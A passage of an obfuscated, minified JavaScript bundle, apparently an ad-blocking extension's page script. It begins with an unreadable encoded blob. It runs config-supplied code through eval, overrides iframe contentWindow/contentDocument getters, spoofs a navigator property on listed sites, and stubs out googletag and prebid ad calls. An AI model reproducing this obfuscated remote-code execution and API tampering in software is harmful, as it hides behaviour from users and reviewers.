wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo904q9bunuru9uycuj9bup9b9ip90uo904q9bunuru9uycuj9bun9b9i90uo904uluruycujur9icu7uj9w,9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9e9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u4695uxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiku7u79iou9ui6i9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3uw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39p49ei9e959k6uxut59eiuti9ku49k,9wc9rauju9ouyc9r9iou9od9wu3kurup9ro,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4954ut9p9w3";if(18===e[t(1914)])return null;const n=(0,W.OC)(decodeURI(e));if(!n)throw t(874);return n}catch(e){const n=t(788)[t(2076)](e);return X.A[t(791)](n),null}},A=(t,e,n,r)=>{const i=a1M;t[i(2792)]((t=>i(936)===t[i(2837)]||i(2132)===t[i(2837)]&&e||i(1041)===t[i(2837)]&&e&&n||i(2032)===t[i(2837)]&&!e))[i(2800)]((t=>(t=>{const e=i;try{const n=t[e(3225)][e(3141)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,P.Wq)({protectUrlContext:r,url:n,endpoint:N.A[e(754)]})))[e(3141)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,G.md)(e)));t[e(1058)]&&o(n),t[e(1404)]&&window[e(1867)]((()=>o(n)),t[e(1404)][e(906)]),t[e(1212)]&&window[e(3154)](t[e(1212)][e(1585)],(()=>o(n)))}catch(t){console[e(791)](t)}})(t)))},o=b=>{const uP=a1M;try{eval(b)}catch(t){N.A[uP(992)]&&console[uP(791)](uP(1557),t)}}},2691:(j,U,r)=>{"use strict";const uX=a1M;r.d(U,{Hz:()=>o,b9:()=>A,bb:()=>V,hQ:()=>Y});var N=r(7549),W=r(2997),G=r(6516);const P=uX(2637),X={querySelectorAll:()=>[]},D={postMessage:()=>null,document:X,parent:window};function A(){const t=uX;W.A[t(2807)]();const e=Object[t(3129)](HTMLIFrameElement[t(1194)],t(1217));Object[t(2210)](HTMLIFrameElement[t(1194)],t(1217),{get:function(){const n=t;if(this[n(1734)](P))return D;for(var r=arguments[n(1914)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2475)][n(1829)](this,...i)}});const n=Object[t(3129)](HTMLIFrameElement[t(1194)],t(3286));Object[t(2210)](HTMLIFrameElement[t(1194)],t(3286),{get:function(){const e=t;if(this[e(1734)](P))return X;for(var r=arguments[e(1914)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2475)][e(1829)](this,...i)}})}function o(t){t[uX(3469)](P,"")}function b(){const t=uX,e=navigator[t(3577)][t(757)]();return![t(3574),t(2231),t(2598),t(1817),t(2990),t(3580)][t(1720)]((n=>e[t(1031)](n)))&&[t(1137),t(1506)][t(1720)]((n=>e[t(1031)](n)))}function u(t,e){return(0,G.c)(((n,r)=>{const i=a1M;let o=0;t[i(2800)]((s=>{const a=i;s[a(1059)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1914)]&&n(!1)}))[a(2999)](r)}))}))}function Y(t){const e=uX,n=/__#\{(.*?)\}#__/gi,r=[];let i=0,o=null;for(;null!==(o=n[e(1630)](t));)r[e(1478)](t[e(3405)](i,o[e(2927)])),r[e(1478)](k(o[1])),i=o[e(2927)]+o[0][e(1914)];return r[e(1478)](t[e(3405)](i)),r[e(1878)]("")}function k(f){const uT=uX;try{const L=eval(f);return null===L?uT(3499):void 0===L?uT(2265):L[uT(2073)]()}catch(t){return console[uT(791)](t),t[uT(2073)]()}}function V(t){const e=uX;[e(555),e(2753),e(3117),e(809),e(1467),e(2597),e(2660),e(1514),e(2487),e(858),e(3011)][e(1720)]((t=>location[e(1609)][e(2825)](t)))&&Object[e(2210)](t,e(2803),{get:function(){return 8}})}const s=(t,e,n)=>{const r=uX;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2824)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(1358)][t]=e,o),clearTargeting:()=>(i[r(1358)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(1358)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(919)](i[r(1358)]),getTargetingMap:()=>i[r(1358)],setForceSafeFrame:t=>o};return o};function T(t){const e=uX;window[e(489)]=window[e(489)]||{},window[e(489)][e(2747)]=window[e(489)][e(2747)]||[];const n=function(){const n=e,r=window[n(489)][n(2698)];window[n(489)][n(2698)]=function(e,i){const o=n;if(i===window[o(489)][o(3194)][o(3404)][o(1472)]||t[o(1720)]((t=>e[o(757)]()[o(1031)](t[o(757)]()))))return N.A[o(992)](o(1267),e),s(e,o(2824),o(1991));for(var a=arguments[o(1914)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];return r[o(1829)](this,e,i,...c)}};try{window[e(489)][e(2747)][e(2877)](n)}catch(t){N.A[e(791)](e(559)+t),window[e(489)][e(2747)][e(1478)](n),window[e(489)][e(2747)][e(1478)]((()=>{const t=e,n=window[t(489)][t(3328)]()[t(934)]()[t(2792)]((e=>e[t(1458)]()))[t(2792)]((e=>e[t(2196)]()[t(757)]()[t(1031)](t(1991))));n[t(1914)]>0&&(N.A[t(992)](t(1885)+n[t(1931)]((e=>e[t(2196)]()))[t(1878)](", ")),window[t(489)][t(3118)](n))}))}}function p(t){const e=uX;if(0===t[e(1914)])return;window[e(489)]=window[e(489)]||{},window[e(489)][e(2747)]=window[e(489)][e(2747)]||[];const n=function(){const n=e,r=window[n(489)][n(1600)];window[n(489)][n(1600)]=function(e,i,o){const a=n,c=t[a(2792)]((t=>e[a(1031)](t)));if(c[a(1914)]>0)return N.A[a(992)](a(1874),e,a(741),c[a(1878)](", "),"]"),s(e,i,o);for(var l=arguments[a(1914)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[a(1829)](this,e,i,o,...u)}};try{window[e(489)][e(2747)][e(2877)](n)}catch(r){N.A[e(791)](e(559)+r),window[e(489)][e(2747)][e(1478)](n),window[e(489)][e(2747)][e(1478)]((()=>{const n=e,r=window[n(489)][n(3328)]()[n(934)]()[n(2792)]((e=>t[n(1720)]((t=>e[n(2196)]()[n(1031)](t)))));r[n(1914)]>0&&(N.A[n(992)](n(2229)+r[n(1931)]((t=>t[n(2196)]()))[n(1878)](", ")),window[n(489)][n(3118)](r))}))}}function F(){const t=uX;(arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:[t(2489)])[t(2800)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3303)]=window[e][n(3303)]||[],window[e][n(3303)][n(1478)]((function(){const t=n,r=function(t){const n=a1M;try{t&&n(1311)==typeof t[n(939)]&&(N.A[n(992)](n(1740)[n(2076)](e),t[n(939)]),setTimeout((()=>t[n(939)]([])),0)),N.A[n(992)](n(1924)[n(2076)](e),t)}catch(t){N.A[n(791)](n(1436)[n(2076)](e),t)}return Promise[n(995)]({bids:[],timedOut:[],auctionId:null})};r[t(3078)]=function(n){const r=t;return r(1311)!=typeof n||N.A[r(992)](""[r(2076)](e,r(2224))[r(2076)](n)),n},window[e][t(2384)]=r,window[e][t(1533)]=function(){const n=t;N.A[n(992)](n(2796)[n(2076)](e,n(686)))},window[e][t(565)]=function(){const n=t;N.A[n(992)](n(2796)[n(2076)](e,n(3381)))},window[e][t(2066)]=function(){const n=t;return N.A[n(992)](n(2796)[n(2076)](e,n(1715))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(1864);function s(){const t=r,e=i.A[t(2475)](o);return e?t(838)===e:void 0}function a(t){const e=r;i.A[e(2294)](o,t[e(2073)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1M;if(Object[e(844)])return Object[e(844)](t);{const n={};return t[e(2800)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{T:()=>i});const i=r(513)},7401:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(2273)](t){const e=r;if(!t[e(1967)])return 0;let n;for(n=0;n<t[e(1967)][e(585)][e(1914)]&&t[e(1967)][e(585)][n]!==t;n++);return n}static[r(860)](){const t=r;let e=arguments[t(1914)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1650)]!==e[t(3198)]}catch(t){return!0}}static[r(2546)](){const t=r;if(void 0!==l[t(3384)])return l[t(3384)];if(!l[t(860)]())return l[t(3384)]=!1,!1;if(window[t(1777)][t(2054)][t(1793)](t(3536))||(0,o.EW)(window[t(1777)][t(2054)]))return l[t(3384)]=!0,!0;try{if((window[t(1777)][t(2054)][t(1031)]("#")?window[t(1777)][t(2054)][t(3405)](0,window[t(1777)][t(2054)][t(1721)]("#")):window[t(1777)][t(2054)])===(window[t(2886)][t(1777)][t(2054)][t(1031)]("#")?window[t(2886)][t(1777)][t(2054)][t(3405)](0,window[t(2886)][t(1777)][t(2054)][t(1721)]("#")):window[t(2886)][t(1777)][t(2054)]))return l[t(3384)]=!0,!0}catch(t){}return l[t(3384)]=!1,!1}static[r(2695)](){const t=r;if(!this[t(860)]())return!1;try{return window[t(2886)][t(1777)][t(2054)],!1}catch(t){return!0}}static[r(2883)](t){const e=r,n=e(3267);let i=t[n];return i||(i=a.A[e(3140)](),t[n]=i),i}static[r(2601)](t){const e=r,n=document[e(2430)](e(2907)),i=s.A[e(2475)]()[e(955)][e(2475)][e(1829)](t);for(let t=0;t<i[e(1914)];t++){const r=i[t];s.A[e(2475)]()[e(2559)][e(1829)](n,r[e(1382)],r[e(3515)])}return s.A[e(2475)]()[e(2427)][e(2294)][e(1829)](n,s.A[e(2475)]()[e(2427)][e(2475)][e(1829)](t)),n}static[r(980)](t,e){const n=r;e[n(2933)]?s.A[n(2475)]()[n(3447)][n(1829)](e[n(3226)],t,e[n(2933)]):s.A[n(2475)]()[n(1795)][n(1829)](e[n(3226)],t)}static async[r(2786)](t,e){const n=r;if(s.A[n(2475)]()[n(2835)][n(1829)](t,n(2579))&&!s.A[n(2475)]()[n(2835)][n(1829)](t,n(2451))){const r=(0,c.c)((e=>{const r=n;s.A[r(2475)]()[r(1191)][r(1829)](t,r(3511),(()=>{e()})),s.A[r(2475)]()[r(1191)][r(1829)](t,r(791),(()=>{e()}))}));return e[n(1967)][n(2666)](t,e),r}return e[n(1967)][n(2666)](t,e),(0,c.c)((t=>t()))}static async[r(1561)](t,e){const n=r;if(s.A[n(2475)]()[n(2835)][n(1829)](e,n(2579))&&!s.A[n(2475)]()[n(2835)][n(1829)](e,n(2451))){const r=(0,c.c)((t=>{const r=n;s.A[r(2475)]()[r(1191)][r(1829)](e,r(3511),(()=>{t()})),s.A[r(2475)]()[r(1191)][r(1829)](e,r(791),(()=>{t()}))}));return s.A[n(2475)]()[n(1795)][n(1829)](t,e),r}return s.A[n(2475)]()[n(1795)][n(1829)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(3384),void 0)},7194:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(1755)](t){const e=r;return!!(t&&t instanceof Element)&&e(798)===window[e(2780)](t)[e(1641)]}static[r(2512)](t){const e=r;return!!(t&&t instanceof Element)&&e(3245)===window[e(2780)](t)[e(2151)]}static[r(800)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)],s=window[e(2780)](t);return e(798)===s[e(1641)]&&(o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)]=e(1981),e(798)===s[e(1641)]&&(n=!0)),""===i?o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1949)](e(1641)):o.A[e(2475)](window)[e(1905)][e(2475)][e(1829)](t)[e(1641)]=i,n}static[r(3569)](t){const e=r;let n=t[e(3226)];for(;n;){if(this[e(1755)](n))return!0;n=n[e(3226)]}return!1}static async[r(2828)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(3411)](t):t instanceof Element&&this[e(2464)](t)}static async[r(3411)](t){const e=r,n=new u(t);return await n[e(3088)]()}static[r(2464)](t){const e=r;if(!t||!document[e(2191)](t))return!1;if(this[e(800)](t))return a.A[e(992)](e(735)),!1;const n=t[e(863)]();return!(n.x+window[e(2198)]+n[e(2568)]<-500&&(a.A[e(992)](e(2972)),a.A[e(992)](e(3431)[e(2076)](n.x,e(682))[e(2076)](n.y,e(1932))[e(2076)](window[e(2198)],e(1214))[e(2076)](window[e(3215)],e(2314))[e(2076)](n[e(2568)],e(2303))[e(2076)](n[e(3490)])),1))}static[r(2678)](t){const e=r;return function(){const e=a1M,n=window[e(2780)](t);return e(2112)===t[e(2827)][e(757)]()||!(e(763)!==t[e(2827)][e(757)]()||!(t[e(2579)]||n[e(1536)]&&e(798)!==n[e(1536)]))||!(e(2520)!==t[e(2827)][e(757)]()||!n[e(1536)]||e(798)===n[e(1536)])||"a"===t[e(2827)][e(757)]()}()&&this[e(3088)](t)}static[r(3088)](t){const e=r,n=window[e(2780)](t);if(e(798)===n[e(1641)])return!1;if(e(1877)!==n[e(2151)])return!1;if(parseFloat(n[e(730)])<.2)return!1;if(t[e(2829)]<10||t[e(1491)]<10)return!1;let i=t[e(1967)];for(;i;){if(this[e(800)](i))return!1;i=i[e(1967)]}return!0}static async[r(2060)](t){const e=r;for(const n of Array[e(1831)](t[e(1018)](e(763))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)](e(2112))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)](e(2520))))if(l[e(2678)](n))return!0;for(const n of Array[e(1831)](t[e(1018)]("a")))if(l[e(2678)](n))return!0;const n=[];for(const r of Array[e(1831)](t[e(1018)](e(1271)))){const t=new u(r);n[e(1478)](t[e(3088)]())}return(await Promise[e(936)](n))[e(1720)]((t=>!0===t))}static[r(3567)](t){u[r(1804)](t)}}class u{constructor(t){const e=r;this[e(1271)]=t,(0,i.A)(this,e(1645),void 0),(0,i.A)(this,e(2292),!1),(0,i.A)(this,e(2854),0)}[r(3088)](){return(0,c.c)((t=>{const e=a1M;if(!l[e(3088)](this[e(1271)]))return t(!1);this[e(2854)]&&window[e(2479)](this[e(2854)]),this[e(2854)]=o.A[e(2475)](window)[e(684)][e(1829)](window,(()=>{const n=e;if(this[n(2292)])return void window[n(2479)](this[n(2854)]);if(!this[n(1271)]||!o.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(1271)]))return window[n(2479)](this[n(2854)]),t(!1);this[n(1645)]=new MessageChannel,this[n(1645)][n(2790)][n(2580)]=e=>{const r=n,i=o.A[r(2475)]()[r(775)][r(2475)][r(1829)](e);if(r(1138)==typeof i&&(0,s._)(i)){this[r(2292)]=!0;const e=(0,s.ks)(i);e===u[r(1504)]?t(!0):e===u[r(2217)]&&t(!1)}};const r=(0,s.md)(u[n(1893)]);o.A[n(2475)]()[n(2638)][n(2475)][n(1829)](this[n(1271)])[n(3479)](r,"*",[this[n(1645)][n(3474)]])}),200),o.A[e(2475)](window)[e(1963)][e(1829)](window,(()=>{const n=e;this[n(2292)]||(window[n(2479)](this[n(2854)]),t(!1))}),3e3)}))}[r(2165)](){const t=r;this[t(2854)]&&window[t(2479)](this[t(2854)]),this[t(1645)][t(2790)][t(2580)]=null,this[t(1645)][t(3474)][t(2580)]=null}static[r(1804)](t){const e=r;o.A[e(2475)](t)[e(1191)][e(1829)](t,e(1148),(async n=>{const 